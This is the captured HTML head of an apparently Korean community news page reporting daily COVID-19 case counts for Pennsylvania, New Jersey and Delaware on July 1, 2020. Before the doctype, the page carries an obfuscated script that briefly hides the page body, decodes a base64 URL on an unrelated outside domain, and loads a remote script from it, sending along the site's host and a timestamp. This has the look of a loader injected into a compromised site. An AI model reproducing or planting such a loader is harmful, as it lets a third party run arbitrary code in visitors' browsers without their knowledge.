

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/corona-7-1-20/
body_size: 34602
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>7월 1일, 코로나 &#8216;하루 신규 확진자&#8217; PA, NJ, DE 모두 전날보다 줄었다.. | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/corona-7-1-20/" />
<meta property="og:url" content="https://philain.com/corona-7-1-20/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7월 1일, 코로나 ‘하루 신규 확진자’ PA, NJ, DE 모두 전날보다 줄었다..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="7월 1일, 코로나 ‘하루 신규 확진자’ PA, NJ, DE 모두 전날보다 줄었다..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="7월 1일, 코로나 ‘하루 신규 확진자’ PA, NJ, DE 모두 전날보다 줄었다..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="▲그래프 설명: &#039;하루 신규 확진자&#039;가 어제 673명으로 약간 감소했던 펜실베니아주는 오늘도 약간 감소하여 636명이 신규로 발생했다. 한때 하루 4,300명이 넘게 발생하면서 펜실베니아 보다 평균 2배 이상의 &#039;하루 신규 확진자&#039;가 발생하던 뉴저지주는 어제 395명으로 다시 늘었다가 오늘은 다시 줄어 261명이 신규로 발생하면서 펜실베니아주와 격차를 더 " />
<meta property="description" content="▲그래프 설명: &#039;하루 신규 확진자&#039;가 어제 673명으로 약간 감소했던 펜실베니아주는 오늘도 약간 감소하여 636명이 신규로 발생했다. 한때 하루 4,300명이 넘게 발생하면서 펜실베니아 보다 평균 2배 이상의 &#039;하루 신규 확진자&#039;가 발생하던 뉴저지주는 어제 395명으로 다시 늘었다가 오늘은 다시 줄어 261명이 신규로 발생하면서 펜실베니아주와 격차를 더 " />
<meta name="description" content="▲그래프 설명: &#039;하루 신규 확진자&#039;가 어제 673명으로 약간 감소했던 펜실베니아주는 오늘도 약간 감소하여 636명이 신규로 발생했다. 한때 하루 4,300명이 넘게 발생하면서 펜실베니아 보다 평균 2배 이상의 &#039;하루 신규 확진자&#039;가 발생하던 뉴저지주는 어제 395명으로 다시 늘었다가 오늘은 다시 줄어 261명이 신규로 발생하면서 펜실베니아주와 격차를 더 " />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="▲그래프 설명: &#039;하루 신규 확진자&#039;가 어제 673명으로 약간 감소했던 펜실베니아주는 오늘도 약간 감소하여 636명이 신규로 발생했다. 한때 하루 4,300명이 넘게 발생하면서 펜실베니아 보다 평균 2배 이상의 &#039;하루 신규 확진자&#039;가 발생하던 뉴저지주는 어제 395명으로 다시 늘었다가 오늘은 다시 줄어 261명이 신규로 발생하면서 펜실베니아주와 격차를 더 " />
<meta property="article:published_time" content="2020-07-01T22:25:40-04:00" />
<meta property="article:modified_time" content="2020-07-01T22:44:41-04:00" />
<meta property="og:updated_time" content="2020-07-01T22:44:41-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 7월 1일, 코로나 &#8216;하루 신규 확진자&#8217; PA, NJ, DE 모두 전날보다 줄었다.. 댓글 피드" href="https://philain.com/corona-7-1-20/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fcorona-7-1-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fcorona-7-1-20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
